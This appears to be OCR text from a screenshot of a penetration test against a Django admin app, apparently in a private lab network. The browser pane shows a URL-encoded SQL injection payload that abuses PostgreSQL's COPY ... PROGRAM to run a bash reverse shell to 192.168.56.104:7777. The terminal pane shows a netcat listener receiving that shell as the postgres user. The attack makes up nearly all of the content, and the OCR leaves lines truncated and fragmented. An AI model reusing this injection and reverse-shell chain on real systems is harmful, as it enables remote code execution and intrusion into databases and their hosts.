 frps dashboa
Problem load
Login to Web
InternalError
URL 编码/解码
URL 编码/解码
192.168.56.104:8484/admin/vuln/collection/?detail__title')%3d'1'+or+1%3d1%3b+co
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
InternalError at /admin/vuln/collection/
program "bash -c "bash -i >& /dev/tcp/192.168.56.104
DETAIL:  child process exited with exit code 1
Request Method: GET
Request URL: http://192.168.56.104:8484/admin/vuln/collection/?detail__title%27)
%3d%271%27+or+1%3d1%3b+copy+%22cmd_exec%
i+%3e%26+%2fdev%2ftcp%2f192.168.56.104%2f7777
Django Version: 2.2.3
Exception Type: InternalError
Exception Value: program "bash -c "bash -i >& /dev/tcp/192.168.56.104/7777 0>
DETAIL:  child process exited with exit code 1
Exception Location: /usr/local/lib/python3.6/site-packages/django/db/backen
Python Executable: /usr/local/bin/python
Python Version: 3.6.9
Python Path: ['/usr/src',
'/usr/local/lib/python36.zip',
'/usr/local/lib/python3.6',
'/usr/local/lib/python3.6/lib-dynload',
'/usr/local/lib/python3.6/site-packages']
Server time: Sat, 7 Jun 2025 07:20:35 +0000
kali@kali: ~/Desktop/workspace/webmin/frp_0.61.1_linux_amd64
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/workspace/webmin/frp_0.61.1_linux_amd64]
└─$
┌──(kali㉿kali)-[~/Desktop/workspace/webmin/frp_0.61.1_linux_amd64]
└─$ ^C
┌──(kali㉿kali)-[~/Desktop/workspace/webmin/frp_0.61.1_linux_amd64]
└─$ nc -lvp 7777
listening on [any] 7777 ...
192.168.56.102: inverse host lookup failed: Unknown host
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.102] 50996
bash: cannot set terminal process group (1821): Inappropriate ioctl for device
bash: no job control in this shell
postgres@466474c43ba1:/var/lib/postgresql/9.6/main$
le [frpc.toml
o server succ